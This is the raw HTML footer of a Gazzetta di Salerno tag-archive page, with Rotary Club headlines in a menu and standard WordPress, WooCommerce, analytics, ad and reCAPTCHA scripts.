                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69693d8baf9ad
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"trivellazioni\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;trivellazioni&rdquo;","Pagina 3"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ttgdkHRz2Hc33n6NavDbHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768504721292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVHhyThqUzC-H1x8Q_IsVhDus6_xJF6565IAf6bC1DT_JGVHmSdF1fLibKLTQDL3Mg5zHm5siypQ7DpLa558jgtIbw8jgzh1ulvkNSkpyaiK03Eeyht9tWQNH0hR6SlaOSRV255Tt9WD5g2n3ft5FbkYy6zmcUuKmXgHF7OiN4mDmqBnsZMDC8NiF2I/_/468xads./ad-skyscraper./pledgead./tribalad./buyad.
body_size: -1290
content:
window['04e750ea-4e73-47a8-91ed-ef25efba1878'] = true;